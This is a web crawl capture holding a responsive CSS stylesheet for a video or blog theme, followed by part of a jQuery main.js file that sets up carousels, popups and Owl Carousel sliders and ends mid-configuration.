  .author-page-contents .exclusive-videos-slider .entry-meta span,
  .video-contents .upload-videos-slider .entry-meta span,
  .author-page-contents .upload-videos-slider .entry-meta span,
  .video-contents .category-slider-01 .entry-meta span,
  .author-page-contents .category-slider-01 .entry-meta span,
  .author-page-contents .author-videos .entry-meta span {
    margin-right: 2px;
  }
  .trending-slider,
  .recent-videos,
  .music-video-slider,
  .latest-posts,
  .weekly-top,
  .latest-videos-slider,
  .viral-videos-slider-2,
  .most-viewed,
  .most-liked,
  .exclusive-videos {
    margin-bottom: 70px;
  }
  .recent-videos .left-panel .entry-title {
    font-size: 14px;
    line-height: 19px;
  }
  .recent-videos .right-panel article .entry-thumbnail {
    margin-right: 15px;
  }
  .recent-videos .right-panel article .entry-content .entry-title {
    font-size: 12px;
    line-height: 19px;
    padding-top: 0;
  }
  .recent-videos .right-panel article .entry-content .entry-meta span {
    margin-right: 4px;
  }
  .video-contents .music-video-slider .entry-title,
  .author-page-contents .music-video-slider .entry-title,
  .video-contents .latest-videos-slider .entry-title,
  .author-page-contents .latest-videos-slider .entry-title,
  .video-contents .viral-videos-slider .entry-title,
  .author-page-contents .viral-videos-slider .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
  .latest-posts article .col-md-6:nth-child(2) {
    padding-left: 5px;
  }
  .latest-posts article .entry-title {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
  }
  .latest-posts.two-column article {
    margin-bottom: 32px;
  }
  .latest-posts.two-column article .entry-content {
    margin-top: 25px;
  }
  .latest-posts.two-column article .entry-content .entry-title {
    font-size: 15px;
  }
  .latest-posts.latest-posts-02 {
    margin-bottom: 0;
  }
  .latest-posts.latest-posts-02 article .entry-content .entry-title {
    font-size: 15px;
  }
  .latest-video-slider.has-category .entry-content .entry-title {
    font-size: 15px;
  }
  .viral-videos-slider-2.has-category .entry-content .entry-title {
    font-size: 14px;
  }
  .latest-videos-slider article,
  .viral-videos-slider article,
  .staffs-pick {
    margin-bottom: 50px;
  }
  .play-list .list-slider .entry-content .category-name {
    font-size: 14px;
  }
  .most-viewed .item article .entry-content {
    padding-left: 20px;
  }
  .most-viewed .item article .entry-content .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
  .exclusive-videos article .entry-content .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
  .staffs-pick article .entry-thumbnail {
    display: block;
    width: 100%;
  }
  .staffs-pick article .entry-content {
    display: block;
    padding: 25px 0 0;
    width: 100%;
  }
  .widget_latest_post .entry-title,
  .widget_popular_posts .entry-title {
    margin-top: 0;
  }
  .widget_instagram_feed .widget-details a {
    max-width: 74px;
  }
  footer .footer-top .subscribe form input {
    width: 30.5%;
  }
  .tag-link {
    line-height: 30px;
    padding: 0 3px;
  }
  .widget_latest_post .entry-thumbnail,
  .widget_popular_posts .entry-thumbnail {
    margin-right: 15px;
  }
  .respond form input[type="submit"],
  .wpcf7-form input[type="submit"],
  .form-elements input[type="submit"] {
    padding: 0 30px;
  }
  .blog-posts .col-sm-8 article .entry-content .entry-title {
    font-size: 20px;
    line-height: 30px;
  }
  .blog-posts.single-post .post-navigation article .entry-content .entry-title,
  .blog-posts.video-post .post-navigation article .entry-content .entry-title {
    font-size: 13px;
  }
  .respond form input,
  .wpcf7-form input,
  .form-elements input {
    width: 32.7%;
  }
  .author-heading .heading-bottom .author-image {
    max-width: 135px;
  }
  .play-list.play-list-3 article .entry-content {
    padding: 10px 0 0 25px;
  }
  .play-list.play-list-3 article .entry-content .entry-title {
    font-size: 15px;
  }
  .play-list.play-list-3 article .entry-content p {
    margin: 10px 0 5px;
  }
  .play-list.play-list-3 article .entry-content .btn {
    font-size: 14px;
  }
  .play-list.play-list-4 article .entry-content {
    padding: 0 0 0 25px;
  }
  .play-list.play-list-4 article .entry-content .entry-title {
    font-size: 15px;
    margin-bottom: 10px !important;
  }
  .play-list.play-list-4 article .entry-content .btn {
    margin-top: 10px !important;
    font-size: 14px;
  }
  .parallax-section.parallax-section-02 .left-panel .entry-title {
    font-size: 14px;
    line-height: 19px;
    margin: 0;
  }
  .category-sorting.column-3 .col-sm-8 .entry-meta span {
    margin-right: 2px;
  }
  footer .footer-top .section-padding {
    padding: 75px 0;
  }
  footer .footer-top .subscribe {
    margin-bottom: 70px;
  }
  footer .footer-bottom .padding {
    padding: 45px 0;
  }
}
@media (max-width: 1170px) {
  .banner-section.banner-posts.banner-posts-02 div[class*="col-"] {
    padding: 0 10px;
  }
  .banner-section.banner-posts.banner-posts-02 article {
    margin-bottom: 18px;
  }
  .banner-section.banner-posts.banner-posts-02 div[class*="col-md-6"] {
    padding: 0 10px;
  }
  .author-page-contents .about-author {
    margin-bottom: 0;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-content {
    padding: 0 0 0 20px;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-content .entry-title {
    font-size: 15px;
    line-height: 20px;
    margin: -3px 0 10px;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-content p {
    line-height: 22px;
    margin: 10px 0;
  }
}
@media (max-width: 1024px) {
  .banner-section {
    height: 75vh;
  }
  .banner-section.video-banner .entry-thumbnail {
    height: 75vh;
  }
  .top-videos .video-slider .entry-thumbnail {
    height: 225px;
  }
  .trending-slider .entry-thumbnail {
    height: 143px;
  }
  .recent-videos .left-panel .entry-thumbnail {
    height: 214px;
  }
  .recent-videos .right-panel article .entry-thumbnail {
    height: 90px;
  }
  .recent-videos .right-panel article .entry-content .entry-title {
    line-height: 18px;
    margin: 0;
  }
  .recent-videos.recent-videos-02 {
    margin-bottom: 0;
  }
  .music-video-slider .entry-thumbnail {
    height: 220px;
  }
  .widget_most_liked article .entry-thumbnail,
  .widget_most_viewd article .entry-thumbnail {
    height: 185px;
  }
  .widget_latest_post .entry-title,
  .widget_popular_posts .entry-title {
    line-height: 17px;
  }
  .parallax-section .left-panel .entry-thumbnail {
    height: 294px;
  }
  .parallax-section .right-panel .entry-thumbnail {
    height: 112px;
  }
  .parallax-section .right-panel .entry-title {
    font-size: 14px;
    line-height: 19px;
  }
  .parallax-section.parallax-section-02 .right-panel .entry-thumbnail {
    height: 294px;
  }
  .parallax-section.parallax-section-02 .left-panel .entry-thumbnail {
    height: 112px;
  }
  .parallax-section.parallax-section-02 .left-panel .entry-title {
    font-size: 14px;
    line-height: 19px;
  }
  .weekly-top .entry-thumbnail {
    height: inherit;
  }
  .play-list .list-slider .entry-thumbnail {
    height: 160px;
  }
  .latest-videos-slider article .entry-thumbnail,
  .viral-videos-slider article .entry-thumbnail {
    height: 214px;
  }
  .latest-videos-slider.has-category .entry-thumbnail,
  .viral-videos-slider.has-category .entry-thumbnail {
    height: 290px;
  }
  .latest-videos-slider-2 article .entry-thumbnail,
  .viral-videos-slider-2 article .entry-thumbnail,
  .exclusive-videos-slider article .entry-thumbnail,
  .upload-videos-slider article .entry-thumbnail,
  .category-slider-01 article .entry-thumbnail {
    height: 140px;
  }
  .viral-videos-slider-2.has-category .entry-thumbnail {
    height: 230px;
  }
  .most-viewed .item article .entry-thumbnail {
    height: 149px;
  }
  .most-liked .item article .entry-thumbnail {
    height: 95px;
  }
  .most-liked .item article .entry-content {
    padding-left: 15px;
  }
  .most-liked .item article .entry-content .entry-title {
    font-size: 12.2px;
    line-height: 19px;
  }
  .exclusive-videos article .entry-thumbnail {
    height: 155px;
  }
  .staffs-pick article .entry-thumbnail {
    float: none;
    height: inherit;
  }
  .category-sorting.column-3 article .entry-thumbnail {
    height: 135px;
  }
  .category-sorting.column-2 article .entry-thumbnail {
    height: 214px;
  }
  .tag-sorting article .entry-thumbnail {
    height: 214px;
  }
  .blog-posts.single-post .post-navigation article .entry-thumbnail img,
  .blog-posts.video-post .post-navigation article .entry-thumbnail img {
    min-height: 85px;
  }
  .blog-posts.video-post .related-videos-slider article .entry-thumbnail {
    height: 145px;
  }
  .blog-posts.video-post.no-sidebar .related-videos-slider article .entry-thumbnail {
    height: 200px;
  }
  .author-page-contents .about-author .author-videos article .entry-thumbnail {
    height: 140px;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-thumbnail {
    height: 200px;
  }
  .author-page-contents .about-author .play-list-4.grid-layout article.col-sm-6 .entry-thumbnail {
    height: 385px;
  }
  .form-elements input[type="submit"] {
    line-height: 50px;
  }
  .form-elements .right-panel {
    padding: 30px 25px;
  }
  .form-elements .col-sm-5 {
    padding-left: 15px;
  }
  .form-elements .alt-methods {
    padding: 17px 0 0 10px;
  }
  .form-elements .alt-methods a {
    font-size: 18px;
    height: 35px;
    width: 35px;
    line-height: 37px;
  }
  .blog-posts.single-post .comments,
  .blog-posts.video-post .comments {
    margin: 50px 0 30px;
  }
  .recent-movie-slider {
    margin-top: 30px;
  }
}
@media (max-width: 992px) {
  .top-videos .video-slider .entry-thumbnail {
    height: 174px;
  }
  .trending-slider .entry-thumbnail {
    height: 117px;
  }
  .recent-videos .right-panel {
    margin-top: 40px;
  }
  .recent-videos .entry-thumbnail,
  .parallax-section .entry-thumbnail {
    height: inherit !important;
  }
  .music-video-slider .entry-thumbnail {
    height: 165px;
  }
  .parallax-section .right-panel {
    margin-top: 40px;
  }
  .parallax-section .right-panel .entry-thumbnail,
  .parallax-section.parallax-section-02 .left-panel .entry-thumbnail {
    height: 211px;
  }
  .latest-videos-slider article .entry-thumbnail,
  .viral-videos-slider article .entry-thumbnail {
    height: 160px;
  }
  .play-list .list-slider .entry-thumbnail {
    height: 185px;
  }
  .play-list.play-list-3 .list-slider .entry-thumbnail {
    height: 300px;
    margin-bottom: 25px;
  }
  .trending-slider,
  .recent-videos,
  .music-video-slider,
  .latest-posts,
  .weekly-top,
  .viral-videos-slider,
  .latest-videos-slider,
  .viral-videos-slider-2,
  .most-viewed,
  .most-liked,
  .exclusive-videos {
    margin-bottom: 60px;
  }
  .widget_most_liked article .entry-thumbnail,
  .widget_most_viewd article .entry-thumbnail {
    height: 160px;
  }
  .latest-posts article .col-md-6:nth-child(2) {
    margin-top: 25px;
    padding-left: 15px;
  }
  .weekly-top .entry-thumbnail {
    height: 270px;
  }
  .latest-posts.two-column article .entry-thumbnail {
    max-height: 250px;
  }
  .latest-videos-slider.has-category .entry-thumbnail,
  .viral-videos-slider.has-category .entry-thumbnail {
    height: 240px;
  }
  .viral-videos-slider-2.has-category .entry-thumbnail {
    height: 180px;
  }
  .banner-section .banner-contents .play-video {
    font-size: 35px;
    height: 75px;
    width: 75px;
    line-height: 83px;
  }
  .banner-section .banner-contents .title {
    font-size: 25px;
  }
  .banner-section .banner-contents .banner-title {
    font-size: 30px;
  }
  .banner-section .banner-contents .banner-sub-title {
    font-size: 20px;
  }
  .banner-section.slider-bottom {
    height: 58vh;
  }
  .banner-section.slider-bottom .bottom-slider-area .banner-contents {
    height: 50vh;
  }
  .banner-section.banner-posts.banner-posts-02 {
    padding: 30px 0;
  }
  .banner-section.banner-posts.banner-posts-02 div[class*="col-"] {
    padding: 0;
  }
  .banner-section.banner-posts.banner-posts-02 article {
    margin-bottom: 0;
  }
  .banner-section.banner-slider .owl-item .banner-contents .banner-sub-title {
    font-size: 20px;
  }
  .banner-section .banner-slider-03 article .entry-thumbnail {
    height: 55vh;
  }
  .latest-videos-slider-2 article .entry-thumbnail,
  .viral-videos-slider-2 article .entry-thumbnail,
  .exclusive-videos-slider article .entry-thumbnail,
  .upload-videos-slider article .entry-thumbnail,
  .category-slider-01 article .entry-thumbnail {
    height: 110px;
  }
  .recent-videos .right-panel article .entry-content .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
  .blog-posts.video-post .related-videos-slider article .entry-thumbnail {
    height: 120px;
  }
  .parallax-section.parallax-section-02 .col-md-7 {
    padding-left: 15px;
  }
  .author-page-contents .about-author .author-videos article {
    margin-bottom: 25px;
  }
  .author-page-contents .about-author .author-videos article .entry-thumbnail {
    height: 115px;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-thumbnail {
    height: 150px;
  }
  .author-page-contents .about-author .play-list-4 article .entry-thumbnail {
    float: none;
    height: inherit;
    margin-bottom: 25px;
  }
  aside.sidebar {
    padding-left: 0;
  }
  .widget_social li a {
    padding: 10px 15px;
  }
  .widget_social li a i {
    width: 25px;
  }
  .widget_social li a .count {
    padding-left: 10px;
  }
  .widget_latest_post .entry-title,
  .widget_popular_posts .entry-title {
    margin-top: -3px;
  }
  .right-panel {
    margin-top: 35px;
  }
  .latest-posts article .col-md-6:nth-child(2) {
    margin-top: 20px;
    padding-left: 15px;
  }
  .latest-posts.latest-posts-02 article {
    margin-bottom: 30px;
  }
  .weekly-top {
    margin-bottom: 0;
  }
  .weekly-top .entry-title {
    font-size: 16px;
    line-height: 22px;
  }
  .trending-titles .right-panel {
    margin: 0;
  }
  .viral-videos-slider-2.has-category .entry-content .entry-title,
  .most-viewed .item article .entry-content .entry-title,
  .exclusive-videos article .entry-content .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
  .most-liked .item article .entry-content .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
  .exclusive-videos,
  .staffs-pick {
    margin-bottom: 35px;
  }
  .exclusive-videos article,
  .staffs-pick article {
    margin-bottom: 35px !important;
  }
  .exclusive-videos div[class*="col-"]:last-child article:last-child,
  .staffs-pick div[class*="col-"]:last-child article:last-child {
    margin-bottom: 0;
  }
  .most-viewed .category-name {
    margin-top: 0;
  }
  .exclusive-videos article .entry-thumbnail {
    height: 245px;
  }
  .category-sorting.column-2 article .entry-thumbnail {
    height: 160px;
  }
  .tag-sorting article .entry-thumbnail {
    height: 240px;
  }
  .widget_instagram_feed .widget-details a {
    max-width: 63px;
  }
  .widget_address .item .item-icon {
    font-size: 30px;
    height: 60px;
    width: 60px;
    line-height: 70px;
    margin-right: 15px;
  }
  .form-elements .left-panel {
    padding-right: 0;
  }
  .form-elements .right-panel {
    margin-top: 0;
  }
  .form-elements form .form-input .icons {
    padding-right: 3px;
  }
  .blog-posts.single-post .post-navigation article .entry-content,
  .blog-posts.video-post .post-navigation article .entry-content {
    padding: 3px 0 0 15px;
  }
  .blog-posts.single-post .post-navigation article .entry-title,
  .blog-posts.video-post .post-navigation article .entry-title {
    font-size: 12px;
    line-height: 16px;
  }
  .blog-posts.single-post .post-navigation article .entry-meta span,
  .blog-posts.video-post .post-navigation article .entry-meta span {
    margin-right: 0;
  }
  .respond form input,
  .wpcf7-form input,
  .form-elements input {
    width: 32.55%;
  }
  .author-heading .author-cover-image {
    height: 20vh;
  }
  .author-heading .heading-bottom {
    padding: 15px 0 15px 15px;
  }
  .author-heading .heading-bottom .author-image {
    max-width: 115px;
  }
  .author-page-contents .author-page-links {
    margin: 30px 0 40px;
  }
  .author-page-contents .author-page-links a {
    font-size: 15px;
  }
  .play-list.play-list-3 article .entry-thumbnail,
  .play-list.play-list-4 article .entry-thumbnail {
    display: block;
    float: none;
    width: 100%;
  }
  .play-list.play-list-3 article .entry-content,
  .play-list.play-list-4 article .entry-content {
    display: block;
    margin-top: 25px;
    padding: 0;
  }
  .widget_featured_authors .item .item-thumb,
  .widget_related_authors .item .item-thumb {
    max-width: 65px;
  }
  .widget_featured_authors .item .item-details,
  .widget_related_authors .item .item-details {
    padding-left: 15px;
  }
  .widget_featured_authors .item .item-details .author-title,
  .widget_related_authors .item .item-details .author-title {
    margin: 4px 0 10px;
  }
  footer .footer-top .section-padding {
    padding-bottom: 0;
  }
  footer .footer-top .footer-widgets .widget {
    margin-bottom: 60px;
  }
  .tag-link {
    line-height: 33px;
    padding: 0 11px;
  }
  .movie-contents-area .col-sm-6 {
    padding: 0 15px !important;
  }
  .movie-contents-area .col-sm-6 .movie-contents {
    margin-bottom: 35px;
  }
  .movie-contents-area .right-panel {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .section-padding {
    padding: 40px 0;
  }
  .btn.read-more {
    line-height: 45px;
    margin-top: 20px;
    padding: 0 30px;
  }
  .video-contents .section-padding {
    padding-bottom: 40px;
  }
  .banner-section.banner-slider-02 .banner-slider .play-video {
    font-size: 35px;
    height: 100px;
    line-height: 108px;
    width: 100px;
    margin-left: -50px;
    margin-top: -50px;
  }
  .top-videos .video-slider .entry-thumbnail,
  .trending-slider .entry-thumbnail,
  .music-video-slider .entry-thumbnail,
  .widget_most_liked article .entry-thumbnail,
  .widget_most_viewd article .entry-thumbnail,
  .weekly-top .entry-thumbnail,
  .latest-videos-slider article .entry-thumbnail,
  .viral-videos-slider article .entry-thumbnail,
  .latest-videos-slider-2 article .entry-thumbnail,
  .viral-videos-slider-2 article .entry-thumbnail,
  .exclusive-videos-slider article .entry-thumbnail,
  .upload-videos-slider article .entry-thumbnail,
  .category-slider-01 article .entry-thumbnail,
  .latest-posts.two-column article .entry-thumbnail,
  .banner-section.banner-posts.banner-posts-02 .col-sm-3 .entry-thumbnail,
  .viral-videos-slider-2.has-category .entry-thumbnail,
  .latest-videos-slider.has-category .entry-thumbnail,
  .viral-videos-slider.has-category .entry-thumbnail,
  .exclusive-videos article .entry-thumbnail,
  .category-sorting.column-3 article .entry-thumbnail,
  .category-sorting.column-2 article .entry-thumbnail,
  .tag-sorting article .entry-thumbnail,
  .blog-posts.video-post .related-videos-slider article .entry-thumbnail {
    height: auto;
  }
  .most-viewed .item article .entry-thumbnail {
    height: auto;
    margin-bottom: 25px;
  }
  .play-list.play-list-3 article .entry-thumbnail,
  .play-list.play-list-4 article .entry-thumbnail,
  .author-page-contents .about-author .author-videos article .entry-thumbnail {
    height: auto !important;
    max-height: inherit !important;
    min-height: inherit !important;
  }
  .trending-titles {
    padding: 15px 0;
  }
  .trending-titles .left-panel {
    padding-top: 3px;
  }
  .trending-titles .left-panel i {
    font-size: 15px;
  }
  .trending-titles .left-panel .section-title {
    font-size: 13px;
  }
  .play-list .list-slider .entry-thumbnail {
    height: 255px;
    min-height: 155px;
    max-height: 255px;
  }
  .viral-videos-slider.owl-carousel {
    margin-bottom: 40px;
  }
  .trending-slider,
  .recent-videos,
  .music-video-slider,
  .latest-posts,
  .weekly-top,
  .latest-videos-slider,
  .viral-videos-slider-2,
  .most-viewed,
  .most-liked,
  .exclusive-videos {
    margin-bottom: 40px;
  }
  .top-videos.top-videos-02 .section-padding {
    padding: 40px 0 0;
  }
  .top-videos .section-title {
    margin-bottom: 40px;
  }
  .most-viewed .item article .entry-thumbnail {
    display: block;
    width: 100%;
  }
  .most-viewed .item article .entry-content {
    display: block;
    margin-top: 25px;
    padding: 0;
  }
  .latest-videos-slider-2,
  .exclusive-videos-slider {
    margin-bottom: 60px;
  }
  .category-sorting .section-padding {
    padding: 40px 0;
  }
  .contact-details .col-sm-4 {
    margin-top: 25px;
  }
  .form-elements .col-sm-5 .right-panel {
    margin-top: 50px;
  }
  .blog-posts.single-post article blockquote,
  .blog-posts.video-post article blockquote {
    font-size: 16px;
    line-height: 23px;
    margin: 25px 0 25px 25px;
    padding: 10px 0 10px 20px;
  }
  .author-contents .sidebar {
    margin-top: 40px;
  }
  .category-sorting .sidebar {
    margin-top: 60px;
  }
  .parallax-section.parallax-section-02 .col-md-5 {
    padding-right: 15px;
  }
  .widget_instagram_feed .widget-details a {
    max-width: 75px;
  }
  .widget {
    margin-bottom: 40px;
  }
  footer .footer-top .section-padding {
    padding: 40px 0 0;
  }
  footer .footer-top .subscribe {
    margin-bottom: 40px;
  }
  footer .widget {
    clear: both;
    display: inline-block;
    width: 100%;
  }
}
@media screen and (max-width: 767px) and (orientation: landscape) {
  .banner-section.slider-bottom {
    height: 100vh;
  }
  .banner-section.slider-bottom .bottom-slider-area .banner-contents {
    height: 82vh;
  }
  .banner-section .banner-slider-03 article .entry-thumbnail {
    height: 75vh;
  }
  .author-heading .author-cover-image {
    height: 45vh;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-content .entry-title {
    font-size: 16px;
  }
}
@media screen and (max-width: 767px) and (orientation: portrait) {
  .banner-section.slider-bottom {
    height: 63vh;
  }
  .banner-section.slider-bottom .bottom-slider-area .banner-contents {
    height: 52vh;
  }
}
@media screen and (max-width: 667px) and (orientation: landscape) {
  .author-heading .heading-bottom .author-image {
    max-width: 100px;
  }
  .trending-titles .right-panel {
    width: 83%;
  }
  footer .footer-top .subscribe form input {
    width: 30.19%;
  }
}
@media screen and (max-width: 568px) and (orientation: landscape) {
  .banner-section.slider-bottom .bottom-slider-area .banner-contents {
    height: 77vh;
  }
  .author-heading .heading-bottom .author-image {
    max-width: 80px;
  }
  .author-heading .heading-bottom .author-name {
    font-size: 20px;
  }
  .trending-titles .left-panel {
    width: 18%;
  }
  .trending-titles .right-panel {
    width: 80%;
  }
  footer .footer-top .subscribe form input {
    width: 29%;
  }
}
@media (max-width: 568px) {
  .most-liked .item article .entry-thumbnail {
    display: block;
    width: 100%;
  }
  .most-liked .item article .entry-content {
    display: block;
    margin-top: 25px;
    padding: 0;
  }
  .author-page-contents .author-page-links a {
    font-size: 14px;
  }
  .author-page-contents .about-author .play-list-4.grid-layout article.col-sm-6 {
    padding: 0;
  }
  .latest-videos-slider-2,
  .exclusive-videos-slider {
    margin-bottom: 40px;
  }
  .banner-section.slider-bottom .section-padding {
    padding: 45px 0 0;
  }
}
@media (max-width: 480px) {
  .section-title {
    font-size: 20px;
  }
  .trending-titles .left-panel,
  .trending-titles .right-panel {
    display: block;
    width: 100%;
  }
  .author-page-contents .author-page-links a {
    font-size: 13px;
    margin: 0 5px;
  }
  .author-heading .heading-bottom .col-xs-6 {
    width: 100%;
  }
  .author-heading .heading-bottom .author-name {
    font-size: 20px;
  }
  .author-heading .heading-bottom .bottom-right {
    margin-top: 40px;
    text-align: left;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-thumbnail,
  .parallax-section .right-panel .entry-thumbnail,
  .parallax-section.parallax-section-02 .left-panel .entry-thumbnail {
    display: inline-block;
    margin: 0;
    max-width: inherit;
    width: 100%;
  }
  .author-page-contents .about-author .author-videos.list-style article .entry-content,
  .parallax-section .right-panel .entry-content,
  .parallax-section.parallax-section-02 .left-panel .entry-content {
    display: inline-block;
    max-width: inherit;
    margin-top: 25px;
    padding: 0;
    width: 100%;
  }
  .author-page-contents .recent-videos,
  .author-page-contents .upload-videos-slider,
  .author-page-contents .category-slider-01,
  .author-page-contents .play-list.play-list-3 {
    margin-bottom: 40px;
  }
  .col-sm-8 .movie-contents-area .movie-single .entry-content .movie-thumb,
  .movie-contents-area .movie-single .entry-content .movie-thumb {
    display: inline-block;
    float: none;
    max-width: inherit;
    margin: 0 0 30px 0;
    padding: 0;
  }
  .movie-single .nav-tabs {
    border: none;
  }
  .nav-tabs li {
    margin-bottom: 5px;
  }
}
@media (max-width: 414px) {
  .banner-section .banner-slider-03 .carousel-control span {
    display: none;
  }
  .contact-details .wpcf7-form input[type="text"],
  .contact-details .wpcf7-form input[type="email"],
  .form-elements form .form-input,
  .respond form .form-control,
  .wpcf7-form .form-control,
  .form-elements .form-control,
  .respond form .wpcf7-form-control,
  .wpcf7-form .wpcf7-form-control,
  .form-elements .wpcf7-form-control,
  footer .footer-top .subscribe form input {
    width: 100%;
  }
  footer .footer-top .subscribe form input {
    margin-right: 0;
  }
  .blog-posts .col-sm-8 article {
    margin-bottom: 40px;
    padding-bottom: 35px;
  }
  .blog-posts .col-sm-8 article .entry-content .entry-title {
    font-size: 18px;
    line-height: 26px;
  }
  .blog-posts .col-sm-8 article .entry-content .entry-thumbnail {
    margin-bottom: 30px;
  }
  .blog-posts .col-sm-8 article.format-link .entry-thumbnail {
    padding: 40px 20px;
  }
  .blog-posts .col-sm-8 article.format-link .entry-thumbnail .link-title {
    font-size: 18px;
    line-height: 30px;
  }
  .blog-posts .col-sm-8 .pagination a {
    height: 35px;
    width: 35px;
    line-height: 36px;
  }
  .blog-posts.single-post .post-navigation,
  .blog-posts.video-post .post-navigation {
    display: inline-block;
    padding-top: 0;
    width: 100%;
  }
  .blog-posts.single-post .post-navigation article,
  .blog-posts.video-post .post-navigation article {
    display: inline-block;
    width: 100%;
  }
  .blog-posts.single-post .post-navigation article:nth-child(2) .entry-thumbnail,
  .blog-posts.video-post .post-navigation article:nth-child(2) .entry-thumbnail,
  .blog-posts.single-post .post-navigation article:nth-child(2) .entry-content,
  .blog-posts.video-post .post-navigation article:nth-child(2) .entry-content {
    transform: none;
  }
  .comments .comment-list .comment-item,
  .comments .comment-list .comment-item {
    margin-bottom: 30px;
  }
  .comments .comment-list .comment-item .author-avatar,
  .comments .comment-list .comment-item .author-avatar {
    display: block;
  }
  .comments .comment-list .comment-item .comment-body,
  .comments .comment-list .comment-item .comment-body {
    padding: 30px 0 0;
  }
  .comments .comment-list .children,
  .comments .comment-list .children {
    padding: 0;
  }
  .blog-posts.video-post article .entry-title {
    font-size: 20px;
  }
}
@media (max-width: 375px) {
  .section-title {
    font-size: 18px;
  }
  .banner-section .banner-slider-03 article .entry-thumbnail .play-video {
    font-size: 25px;
    height: 70px;
    width: 70px;
    line-height: 73px;
    margin-top: -35px;
    margin-left: -35px;
  }
  .author-heading .heading-bottom .author-image {
    max-width: 105px;
  }
  .author-heading .heading-bottom .author-name {
    font-size: 18px;
  }
  .blog-posts.video-post article .author-meta div[class*="col-"] {
    width: 100%;
  }
  .blog-posts.video-post article .author-meta .right-side {
    float: left;
    margin-top: 25px;
  }
}
@media (max-width: 320px) {
  .recent-videos .right-panel article .entry-thumbnail {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 25px;
  }
  .recent-videos .right-panel article .entry-content {
    display: block;
    padding: 0;
    width: 100%;
  }
  .author-heading .heading-bottom .author-image {
    max-width: 85px;
  }
  .related-videos .col-xs-6 {
    width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://foodhope.com/assets/js/main.js
body_size: 10750
content:
(function($){

	"use strict";

	var VideoStories = {

      // Bootstrap Carousels

      carousel: function() {

      	$('.carousel.slide').carousel({
      		cycle: true
      	}); 
      }, 

      matchHeight: function() {
      	$('article.post.type-post, .widget_instagram_feed img').matchHeight({ 
      		property: 'min-height' 
      	});

      },

      magnific: function() {
      	$('.iframe').magnificPopup({
      		type: 'iframe',
      		// gallery: {
      		// 	enabled: true
      		// },
      	});

      	$('.image-popup').magnificPopup({
      		type: 'image',
      		gallery: {
      			enabled: true
      		},
      	});

      },

		// Owl Carousels 

		owlcarousel: function() {
			try { 
				(function($) {

					$(".video-slider").owlCarousel({
						items:3,
						loop:true,
						margin:30,
						nav: false,
						autoplay: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:2,
								margin: 0,
							},
							640:{
								items:2,
								margin: 15,
							},
							768:{
								items:3,
								margin: 15,
							}
						}
					});

					$(".trending-slider, .category-slider-01, .related-videos-slider").owlCarousel({
						items:3,
						loop:true,
						margin:25,
						nav: false,
						autoplay: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:1,
								margin: 0,
							},
							640:{
								items:2,
								margin: 0,
							},
							768:{
								items:3,
								margin: 15,
							}
						}
					});

					$(".music-video-slider").owlCarousel({
						items:2,
						loop:true,
						margin:25,
						nav: false,
						autoplay: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:1,
								margin: 0,
							},
							640:{
								items:2,
								margin: 15,
							}
						}
					});

					$(".weekly-top, .play-list-3 .list-slider").owlCarousel({
						items:1,
						loop:true,
						margin:0,
						nav: false,
						autoplay: true
					});

					$(".tweet-slider").owlCarousel({
						items:1,
						loop:true,
						margin:0,
						nav: false,
						autoplay: false,
						startPosition: 0,
						animateOut: 'slideOutUp',
						animateIn: 'slideInUp'
					});

					$(".title-slider").owlCarousel({
						items:2,
						loop:true,
						margin:0,
						nav: false,
						autoplay: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							640:{
								items:1,
								margin: 0,
							},
							768:{
								items:2,
								margin: 15,
							}
						}
					});

					$(".list-slider").owlCarousel({
						items:4,
						loop:true,
						margin:30,
						nav: false,
						autoplay: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:2,
								margin: 15,
							},
							636:{
								items:2,
								margin: 15,
							},
							768:{
								items:3,
								margin: 15,
							},
							1024:{
								items:4,
								margin: 20,
							}
						}
					});

					$(".latest-videos-slider, .viral-videos-slider").owlCarousel({
						items:2,
						loop:true,
						margin:30,
						nav: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:2,
								margin: 15,
							},
							640:{
								items:2,
								margin: 15,
							},
							768:{
								items:2,
								margin: 30,
							}
						}
					});

					$(".latest-videos-slider-2, .viral-videos-slider-2, .exclusive-videos-slider, .upload-videos-slider").owlCarousel({
						items:3,
						loop:true,
						margin:25,
						nav: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:2,
								margin: 15,
							},
							636:{
								items:2,
								margin: 15,
							},
							768:{
								items:3,
								margin: 20,
							}
						}
					});

					$(".most-liked").owlCarousel({
						items:3,
						loop:true,
						margin:25,
						nav: false,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:2,
								margin: 15,
							},
							768:{
								items:2,
								margin: 20,
							},
							1024:{
								items:3,
								margin: 20,
							}
						}
					});

					$('.banner-slider-01').owlCarousel({
						center: true,
						items:2,
						autoplay: false,
						loop:true,
						margin:90,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:1,
								margin: 0,
							},
							636:{
								items:1,
								margin: 0,
							},
							768:{
								items:2,
								margin: 15,
							},
							1024:{
								items:2,
								margin: 30,
							},
							1200:{
								items:2,
								margin: 90,
							}
						}
					});

					$('.bottom-slider').owlCarousel({
						items:3,
						autoplay: false,
						loop:true,
						margin:40,
						responsive:{
							767:{
								items:1,
								margin: 0,
							},
							768:{
								items:2,
								margin: 20,
							},
							1024:{
								items:3,
								margin: 30,
							},
							1200:{
